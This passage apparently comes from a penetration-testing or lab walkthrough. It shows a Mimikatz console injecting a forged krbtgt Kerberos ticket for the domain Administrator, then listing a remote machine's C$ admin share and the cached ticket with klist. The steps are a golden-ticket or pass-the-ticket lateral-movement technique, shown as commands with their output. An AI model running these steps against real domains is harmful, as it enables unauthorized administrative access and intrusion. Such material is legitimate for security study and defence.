 mimikatz # kerberos::ptt [0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.
kirbi
* File: '[0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou\Desktop\mimikatz>dir \\WIN-QFPHJSM1L7G\c$
驱动器 \\WIN-QFPHJSM1L7G\c$ 中的卷没有标签。
卷的序列号是 3A74-E3E6
\\WIN-QFPHJSM1L7G\c$ 的目录
2019/06/15  20:02    <DIR>          1
2020/02/03  20:11    <DIR>          ACLight-master
2019/06/15  18:44    <DIR>          ae7315fdafeefa9c4b8d8a673be5fc
2020/02/05  16:58    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/05/14  16:44    <DIR>          phpStudy
2020/02/05  18:29    <DIR>          Program Files
2020/02/05  18:29    <DIR>          Program Files (x86)
2019/10/19  07:57               300 robots.txt
2020/02/10  18:42    <DIR>          Users
2020/02/08  21:28    <DIR>          Windows
1 个文件            300 字节
10 个目录 25,297,080,320 可用字节
C:\Users\qiyou\Desktop\mimikatz>klist
当前登录 ID 是 0:0xe3044
缓存的票证: (3)
#0>     客户端: Administrator @ QIYOU.COM
服务器: krbtgt/QIYOU.COM @ QIYOU.COM